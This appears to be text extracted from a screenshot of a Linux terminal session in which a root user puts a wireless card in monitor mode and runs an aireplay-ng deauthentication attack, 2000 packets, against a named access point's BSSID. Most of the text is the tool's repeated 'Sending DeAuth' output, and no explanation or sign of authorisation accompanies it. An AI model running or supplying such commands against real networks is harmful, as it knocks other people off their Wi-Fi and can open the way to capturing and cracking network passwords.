 Terminal - zohaib@local...
*Untitled 1 - Mousepad
9
A
Wed Jun 19, 11:45 AM
Terminal - zohaib@localhost:/home/zohaib
File Edit View Terminal Tabs Help
00:22:3F:1A:C8:5E 0C:EE:E6:B2:B6:3A -59 1e- 1e 252 54
[root@localhost zohaib]# iwconfig wlan0 channel 1
Error for wireless request "Set Frequency" (8B04) :
SET failed on device wlan0 ; No such device.
[root@localhost zohaib]# iwconfig wlan0mon channel 1
[root@localhost zohaib]# aireplay-ng --deauth 2000 -a 44:6A:2E:49:4C:18 wlan0mon
11:45:21 Waiting for beacon frame (BSSID: 44:6A:2E:49:4C:18) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:45:21 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:22 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:22 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:23 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:23 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:23 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:24 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:24 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:25 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:25 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:26 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:26 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:27 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:27 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:28 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:28 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:29 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]
11:45:29 Sending DeAuth (code 7) to broadcast -- BSSID: [44:6A:2E:49:4C:18]